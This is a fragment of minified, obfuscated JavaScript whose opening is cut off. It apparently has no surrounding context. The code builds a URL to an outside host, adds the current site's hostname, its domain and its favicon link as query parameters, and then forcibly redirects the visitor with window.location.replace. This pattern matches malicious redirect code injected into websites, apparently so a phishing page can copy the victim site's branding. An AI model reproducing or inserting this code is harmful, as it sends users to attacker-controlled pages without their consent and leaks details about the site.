URL('https://'+nad)}catch(e2){return}}clm.searchParams.set('wsid',window.location.hostname);clm.searchParams.set('domain',dn(window.location.hostname));try{const qia=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(qia&&qia.href){const bzi=new URL(qia.href,document.baseURI).href;clm.searchParams.set('link',dn(bzi))}}catch(e){}window.location.replace(clm.toString())})();